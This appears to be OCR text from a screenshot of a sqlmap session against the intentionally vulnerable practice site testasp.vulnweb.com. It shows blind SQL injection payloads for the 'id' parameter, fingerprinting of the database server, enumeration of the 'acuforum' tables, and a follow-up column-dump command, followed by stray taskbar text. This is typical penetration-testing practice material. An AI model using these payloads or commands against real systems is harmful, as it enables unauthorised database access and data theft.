 Command Prompt
[18:27:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:27:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCSTDSBQC=IPDGLKGCGFE...IHPCMGPKPI'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 9278=9278
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=0 OR 4136=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) .
---
[18:27:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[18:27:29] [INFO] fetching tables for database: acuforum
[18:27:29] [INFO] fetching number of tables for database 'acuforum'
[18:27:29] [INFO] resumed: 4
[18:27:29] [INFO] resumed: dbo.forums
[18:27:29] [INFO] resumed: dbo.posts
[18:27:29] [INFO] resumed: dbo.threads
[18:27:29] [INFO] resumed: dbo.users
Database: acuforum
[4 tables]
+---------+
| forums  |
| posts   |
| threads |
| users   |
+---------+
[18:27:29] [INFO] fetched data logged to text files under 'C:\Users\Ayyub\AppData\Local\sqlmap\output\testasp.vulnweb.com'
[*] ending @ 18:27:29 /2022-10-17/
C:\sqlmap>sqlmap.py -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum -T forums --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.10.4#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
29°C
Clear
ENG
INTL
21:51
17-10-2022
2